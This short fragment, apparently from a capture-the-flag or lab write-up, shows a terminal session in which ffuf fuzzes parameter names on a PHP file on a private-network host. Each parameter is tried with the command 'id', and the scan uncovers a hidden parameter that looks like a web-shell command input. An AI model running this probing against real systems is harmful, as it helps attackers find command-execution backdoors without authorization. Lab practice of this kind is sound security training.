 ~/Shelldredd/extras ❯ ffuf -w dict  -u 'http://192.168.1.86:3377/c0ntr0l.php?FUZZ=id' -fs 0
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v1.5.0 Kali Exclusive <3
________________________________________________
:: Method           : GET
:: URL              : http://192.168.1.86:3377/c0ntr0l.php?FUZZ=id
:: Wordlist         : FUZZ: dict
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
:: Filter           : Response size: 0
________________________________________________
f1ynn                   [Status: 200, Size: 54, Words: 3, Lines: 2, Duration: 1696ms]